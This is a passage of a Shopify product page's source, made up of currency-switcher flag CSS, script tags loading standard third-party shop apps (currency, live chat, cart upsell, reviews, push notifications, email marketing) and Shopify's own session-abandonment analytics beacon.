-95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
